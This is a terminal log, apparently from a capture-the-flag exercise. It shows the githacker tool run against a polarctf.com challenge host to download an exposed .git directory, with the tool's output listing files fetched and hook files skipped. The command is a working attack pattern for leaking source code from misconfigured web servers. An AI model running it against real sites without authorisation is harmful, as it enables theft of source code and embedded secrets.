 ┌──(root㉿kali)-[~]
└─# githacker --url http://5e0cb08e-4388-4139-afde-e024f2417ead.www.polarctf.com:8090/.git --output-folder eser
2024-12-09 07:39:22 INFO 1 urls to be exploited
2024-12-09 07:39:22 INFO Exploiting http://5e0cb08e-4388-4139-afde-e024f2417ead.www.polarctf.com:8090/.git into eser/33aac011ea1e6ea485afd1b6a
d937d62
2024-12-09 07:39:23 INFO Directory listing enable under: apache
2024-12-09 07:39:23 INFO [33 bytes] 200 .git/COMMIT_EDITMSG
2024-12-09 07:39:23 ERROR /tmp/tmpf9ncbqlm/.git/config is potential dangerous, skip downloading this file
2024-12-09 07:39:23 ERROR [-1 bytes] -1 .git/config
2024-12-09 07:39:24 ERROR FileExistsError(17, 'File exists')
2024-12-09 07:39:24 INFO [73 bytes] 200 .git/description
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/fsmonitor-watchman.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/applypatch-msg.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/applypatch-msg.sample
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/fsmonitor-watchman.sample
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/commit-msg.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/commit-msg.sample
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/post-update.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/post-update.sample
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/pre-applypatch.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/pre-applypatch.sample
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/pre-push.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/pre-push.sample
2024-12-09 07:39:25 ERROR /tmp/tmpf9ncbqlm/.git/hooks/pre-commit.sample is potential dangerous, skip downloading this file
2024-12-09 07:39:25 ERROR [-1 bytes] -1 .git/hooks/pre-commit.sample
2024-12-09 07:39:26 ERROR FileExistsError(17, 'File exists')
2024-12-09 07:39:26 INFO [23 bytes] 200 .git/HEAD